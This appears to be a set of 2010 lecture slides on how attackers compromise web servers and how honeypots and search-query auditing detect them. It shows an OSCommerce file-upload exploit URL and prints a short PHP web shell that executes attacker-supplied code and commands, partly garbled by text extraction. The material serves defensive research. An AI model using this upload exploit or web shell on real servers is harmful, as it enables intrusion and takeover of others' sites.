

## Looping back

- We now have a larger set of malicious queries
- These can be fed back to SearchAudit as a new set of seeds

#### Architecture





Total pageviews : 9M+

# Typical Timeline

Search for vulnerable webservers

Compromise webserver

Host phishing/malware page

Propagate link to potential victims

Compromised machine joins a Botnet

## An Example

- OSCommerce is a web software for managing shopping carts
- Compromise is simple: just upload a file!
	- If<http://www.example.com/store> is the site, upload a file by issuing a *post* on:

[http://www.example.com/store/admin/file\\_manager.php/](http://www.example.com/store/admin/file_manager.php/login.php?action=processuploads) [login.php?action=processuploads](http://www.example.com/store/admin/file_manager.php/login.php?action=processuploads)

- *Post* argument provides the file to be uploaded
- Uploaded file is typically a graphical command interpreter
#### Command Module



• Allows hacker to navigate through the file system, upload new files, perform brute force password cracking, open a network port, *etc*.

### Uploaded PHP Script

```
<?php
 \overline{2}\text{Se} = \text{e} POST['e'];
 3
   $$if($e) {
 4
 5
        eval($e);
 6
 \overline{7}if($s) {
 8
        system(\s);
 q
10if(\$ FILES['f']['name']!='') {
11move_uploaded_file($_FILES['f']['tmp_name'],$_FILES['f']['name']);
1213
   2 >
```
## Web Honeypots

- First goal is to understand what techniques are being used to compromise
- Setup *web honeypots* that appear attractive to attackers
- Log all interactions with attackers

### **Options**

- *Install* popular vulnerable software
- Create *front pages* that appear to be running vulnerable software
- *Proxy* requests to website running vulnerable **software**

#### • Issues:

- Manual overhead in installing specific packages
- High interaction vs. low interaction honeypots





• Step I: obtain malicious queries from SearchAudit



• Step 2: search *Bing/Google* to obtain front pages of the corresponding vulnerable software



• Step 3: obtain sample pages, automatically generate new pages based on this content

Thursday, November 4, 2010



• Step 4: populate search engines with honeypot pages



#### • Steps 5-7: interact with hacker

#### Results

- Automatically generated 96 honeypot pages and manually installed 4 software packages
- Many pages saw 1000s of attack visits

